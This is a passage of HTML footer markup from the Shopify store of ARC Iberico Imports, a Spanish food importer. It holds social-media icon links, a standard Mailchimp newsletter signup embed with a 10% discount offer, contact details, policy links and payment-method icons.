6.01114C14.3897 6.00053 13.7447 5.99591 13.591 6.00441Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Encuéntrenos en Facebook</span>
  
</a>




<a
  class="social-link"
  title="Instagram"
  href="https://www.instagram.com/arc_iberico_imports/"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path fill-rule="evenodd" clip-rule="evenodd" d="M11.1213 6.00507C10.5981 6.02559 9.96558 6.0872 9.6431 6.14903C7.77505 6.50724 6.50522 7.77703 6.14804 9.644C6.0118 10.3562 6 10.7031 6 14.0006C6 17.298 6.0118 17.6449 6.14804 18.3572C6.50522 20.2241 7.776 21.4948 9.6431 21.852C10.3554 21.9882 10.7023 22 14 22C17.2977 22 17.6446 21.9882 18.3569 21.852C20.224 21.4948 21.4948 20.2241 21.852 18.3572C21.9882 17.6449 22 17.298 22 14.0006C22 10.7031 21.9882 10.3562 21.852 9.644C21.4935 7.77016 20.2144 6.49675 18.3396 6.14716C17.6551 6.01955 17.3874 6.00985 14.334 6.00234C12.707 5.99836 11.2612 5.99957 11.1213 6.00507ZM17.6262 7.50836C18.2783 7.59344 18.7654 7.73848 19.1427 7.95992C19.3813 8.09994 19.9011 8.61966 20.0411 8.85821C20.2728 9.253 20.4142 9.74012 20.4952 10.4223C20.5551 10.9261 20.5551 17.075 20.4952 17.5789C20.4142 18.261 20.2728 18.7482 20.0411 19.143C19.9011 19.3815 19.3813 19.9012 19.1427 20.0412C18.7479 20.2729 18.2608 20.4143 17.5785 20.4953C17.0747 20.5552 10.9253 20.5552 10.4215 20.4953C9.73923 20.4143 9.25207 20.2729 8.85726 20.0412C8.61869 19.9012 8.09893 19.3815 7.9589 19.143C7.72724 18.7482 7.58578 18.261 7.50476 17.5789C7.44493 17.075 7.44493 10.9261 7.50476 10.4223C7.56313 9.93096 7.62729 9.63856 7.74686 9.31938C7.88402 8.95319 8.02204 8.72965 8.28724 8.44428C8.87822 7.8083 9.55222 7.55184 10.8191 7.48098C11.5114 7.44227 17.2981 7.46552 17.6262 7.50836ZM17.9602 8.80646C17.7222 8.8876 17.4343 9.18659 17.358 9.43194C17.1268 10.175 17.8258 10.874 18.569 10.6429C18.8334 10.5606 19.1165 10.2776 19.1987 10.013C19.2689 9.78758 19.251 9.52441 19.1511 9.31187C19.071 9.14148 18.8248 8.90306 18.6554 8.83162C18.4699 8.75347 18.1498 8.74189 17.9602 8.80646ZM13.6183 9.8962C12.6459 9.99712 11.7694 10.4112 11.0899 11.0907C9.99978 12.1807 9.61075 13.7764 10.076 15.2492C10.4746 16.5107 11.4897 17.5257 12.7513 17.9243C13.5638 18.1809 14.4362 18.1809 15.2487 17.9243C16.5103 17.5257 17.5254 16.5107 17.924 15.2492C18.1806 14.4367 18.1806 13.5644 17.924 12.752C17.5254 11.4904 16.5103 10.4754 15.2487 10.0769C14.7428 9.91709 14.1016 9.84604 13.6183 9.8962ZM14.6362 11.4119C14.9255 11.4811 15.4416 11.7393 15.6794 11.9337C15.9731 12.1738 16.2113 12.4794 16.3856 12.8396C16.5969 13.2766 16.6509 13.5128 16.6509 14.0006C16.6509 14.4884 16.5969 14.7246 16.3856 15.1615C16.1137 15.7235 15.7253 16.1118 15.161 16.3855C14.7247 16.5972 14.4883 16.6513 14 16.6513C13.5117 16.6513 13.2753 16.5972 12.839 16.3855C12.2747 16.1118 11.8863 15.7235 11.6144 15.1615C11.5298 14.9866 11.4355 14.7433 11.4049 14.6208C11.3288 14.3169 11.3288 13.6843 11.4049 13.3803C11.482 13.0724 11.7369 12.5611 11.933 12.3213C12.3447 11.8177 12.9934 11.449 13.6224 11.3611C13.8845 11.3244 14.3734 11.3489 14.6362 11.4119Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Encuéntrenos en Instagram</span>
  
</a>




<a
  class="social-link"
  title="LinkedIn"
  href="https://www.linkedin.com/company/86361712/admin/"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.96 12.4356C15.4151 11.7244 16.2293 10.7307 18.0516 10.7307C20.3076 10.7307 22 12.2044 22 15.3742V21.2889H18.5707V15.7778C18.5707 14.3911 18.0747 13.4436 16.8338 13.4436C15.8862 13.4436 15.3227 14.0818 15.0738 14.6987C14.9856 14.968 14.9471 15.2511 14.96 15.5342V21.2889H11.5289C11.5289 21.2889 11.5751 11.9413 11.5289 10.9778H14.96V12.4356ZM7.94133 6C6.768 6 6 6.76978 6 7.77778C6 8.78578 6.74489 9.55556 7.89511 9.55556H7.91822C9.11467 9.55556 9.85956 8.76267 9.85956 7.77778C9.85956 6.79289 9.11467 6 7.94133 6ZM6.20444 21.2889H9.63378V10.9778H6.20444V21.2889Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Encuéntrenos en LinkedIn</span>
  
</a>




<a
  class="social-link"
  title="WhatsApp"
  href="https://api.whatsapp.com/send/?phone=17789985327"
  target="_blank" rel="nofollow">
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">      <path d="M14.0335 6C9.64232 6 6.06865 9.44206 6.0671 13.6723C6.06606 15.025 6.43355 16.3453 7.13032 17.5081L6 21.4839L10.2235 20.417C11.3983 21.0316 12.7046 21.3521 14.0305 21.3512H14.0335C18.4248 21.3512 21.9985 17.9086 22 13.6785C22.001 11.6294 21.1732 9.70064 19.6686 8.25084C18.1646 6.80052 16.1646 6.00052 14.0335 6ZM14.0335 20.0552H14.031C12.8428 20.0552 11.6774 19.7476 10.6606 19.1664L10.4181 19.0281L7.91277 19.6609L8.58168 17.3074L8.42426 17.0663C7.76305 16.0579 7.41106 14.8781 7.41161 13.6723C7.41316 10.1559 10.384 7.296 14.0361 7.296C15.8044 7.29652 17.4668 7.96077 18.7174 9.16594C19.968 10.3711 20.656 11.9737 20.655 13.6779C20.6534 17.1943 17.6831 20.0552 14.033 20.0552H14.0335ZM17.6655 15.2785C17.4663 15.183 16.4877 14.719 16.305 14.6545C16.1228 14.591 15.9902 14.5579 15.8575 14.7499C15.7254 14.9419 15.3435 15.3739 15.2279 15.5014C15.1112 15.6294 14.9951 15.6449 14.7959 15.5494C14.5966 15.4534 13.9551 15.2511 13.1954 14.5977C12.6034 14.0898 12.2039 13.4622 12.0877 13.2697C11.9716 13.0782 12.0754 12.9745 12.175 12.879C12.2643 12.7938 12.3742 12.6555 12.4733 12.5435C12.5724 12.4315 12.6054 12.3515 12.6725 12.2235C12.7386 12.096 12.7055 11.9835 12.6555 11.888C12.6054 11.7915 12.208 10.848 12.0413 10.4645C11.8803 10.0908 11.7161 10.1409 11.5938 10.1347C11.4777 10.1295 11.3455 10.128 11.2119 10.128C11.0803 10.128 10.864 10.176 10.6813 10.368C10.4991 10.56 9.98452 11.0235 9.98452 11.967C9.98452 12.911 10.6978 13.8225 10.7974 13.9505C10.897 14.0779 12.2013 16.015 14.1982 16.8459C14.673 17.0426 15.0436 17.1608 15.3332 17.2495C15.8101 17.3956 16.2441 17.3745 16.5868 17.3254C16.9688 17.2702 17.7646 16.8619 17.9298 16.4144C18.096 15.967 18.096 15.583 18.0465 15.503C17.9979 15.423 17.8648 15.375 17.6655 15.2785Z" fill="currentColor"/>    </svg>

    <span class="visually-hidden">Encuéntrenos en WhatsApp</span>
  
</a>

</div>

  
    </div>
  


  
</div>
<div class="site-footer-block-item  site-footer-block-newsletter  " >

  
    
      <h2 class="site-footer-block-title">
        Stop Cooking. Start Hosting.
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>The best Spanish gatherings are about exceptional ingredients, not stress. <strong>Get the playbook</strong> that proves it, and <strong>take 10% off your first order</strong>.</p>
      </div>
    

    
      
      



<!--div class="newsletter">
  <form method="post" action="/es/contact#footer_newsletter_static-footer-1" id="footer_newsletter_static-footer-1" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
    
      <input
        type="hidden"
        name="contact[tags]"
        value="prospect, newsletter"
      >

      <div class="form-fields-inline pxs-newsletter-form-fields">
        <div class="form-field newsletter-input">
          <input
            class="form-field-input form-field-text"
            name="contact[email]"
            id="footer_newsletter_email"
            type="email"
            aria-label="Dirección de correo electrónico"
          >

          <label
            class="form-field-title"
            for="footer_newsletter_email"
          >
            Dirección de correo electrónico
          </label>
        </div>

        <div class="form-field newsletter-submit">
          <button
            class="button-primary"
            name="subscribe"
            type="submit"
          >
            Registrarse
          </button>
        </div>
      </div>
    
  </form>
</div-->
<div id="mc_embed_shell">
      <link href="//cdn-images.mailchimp.com/embedcode/classic-061523.css" rel="stylesheet" type="text/css">
  <style type="text/css">
        #mc_embed_signup{}
    #mc-embedded-subscribe-form{padding:0 !important; margin:0 !important}
        /* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
           We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
    <form action="https://arcimports.us18.list-manage.com/subscribe/post?u=6b7f9519a6a8a906b4545260c&amp;id=876e1b5215&amp;f_id=0019e8e0f0" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank">
        <div id="mc_embed_signup_scroll">
            <div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
            <div class="mc-field-group"><label for="mce-EMAIL">Email Address <span class="asterisk">*</span></label><input type="email" name="EMAIL" class="required email" id="mce-EMAIL" required="" value=""></div><div class="mc-field-group"><label for="mce-FNAME">First Name <span class="asterisk">*</span></label><input type="text" name="FNAME" class="required text" id="mce-FNAME" required="" value=""></div>
        <div id="mce-responses" class="clear">
            <div class="response" id="mce-error-response" style="display: none;"></div>
            <div class="response" id="mce-success-response" style="display: none;"></div>
        </div><div aria-hidden="true" style="position: absolute; left: -5000px;"><input type="text" name="b_6b7f9519a6a8a906b4545260c_876e1b5215" tabindex="-1" value=""></div><div class="clear"><input type="submit" name="subscribe" id="mc-embedded-subscribe" class="button" value="Subscribe"></div>
    </div>
</form>
</div>
<script type="text/javascript" src="//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js"></script><script type="text/javascript">(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[6]='MMERGE6';ftypes[6]='url';fnames[19]='CRZ_DEV';ftypes[19]='text';fnames[18]='CRZ_COU';ftypes[18]='text';fnames[17]='CRZ_UTMCAM';ftypes[17]='text';fnames[15]='CRZ_UTMTRM';ftypes[15]='text';fnames[14]='CRZ_UTMMED';ftypes[14]='text';fnames[13]='CRZ_UTMSRC';ftypes[13]='text';fnames[12]='CRZ_REFURL';ftypes[12]='text';fnames[11]='CRZ_REF';ftypes[11]='text';fnames[10]='CRZ_CID';ftypes[10]='text';fnames[9]='CRZ_IPA';ftypes[9]='text';fnames[5]='COMPANY';ftypes[5]='text';fnames[4]='PHONE';ftypes[4]='phone';fnames[3]='ADDRESS';ftypes[3]='address';fnames[2]='LNAME';ftypes[2]='text';fnames[7]='MMERGE7';ftypes[7]='url';}(jQuery));var $mcj = jQuery.noConflict(true);</script></div>


    
  
</div>
<div class="site-footer-block-item  site-footer-block-rich-text  " >

  
    
      <h2 class="site-footer-block-title">
        CONTACT
      </h2>
    

    
      <div class="site-footer-block-content rte">
        <p>1020-12471 Horseshoe Way, Richmond, BC V7A 4X6</p><p>Current clients </p><p>customerservice@arcimports.com</p><p>Private Events</p><p>Call us</p><p>Phone: 778-998-5322<br/></p>
      </div>
    

    
  
</div>

        </div>
      </div>
    

    <div class="site-footer-item">
      <div class="site-footer-information">
        <div class="site-footer-left">

          
            <nav
              class="site-footer-navigation"
              aria-label="Pie de página"
            >
              












<ul
  class="
    navmenu
    navmenu-depth-1
    
    
  "
  data-navmenu
  
  
  
>
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-search"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/es/search"
        >
          
          Search
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-return-refund-policy"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="https://arcimports.ca/pages/return-and-refund-policy"
        >
          
          Return & Refund Policy
</a>
      </li>
    
  
    

    
    

    
    

    

    
      <li
        class="navmenu-item navmenu-id-terms-of-service"
      >
        <a
        class="
          navmenu-link
          navmenu-link-depth-1
          
        "
        href="/es/policies/terms-of-service"
        >
          
          Terms of Service
</a>
      </li>
    
  
</ul>

            </nav>
          

          <p class="site-footer-credits">
            
            Propiedad artística © 2026 ARC IBERICO IMPORTS.
          </p>

          <p class="site-footer-credits">
            <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a>
          </p>
        </div><div class="site-footer-right">
            
            <div class="shopify-cross-border">
              
            
              
            </div>
            

            
              <ul class="payment-icons">
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                  </li>
                
                  <li class="payment-icons-item">
                    <svg xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                  </li>
                
                  <li class="payment-icons-item">
                    <svg viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                
                  <li class="payment-icons-item">
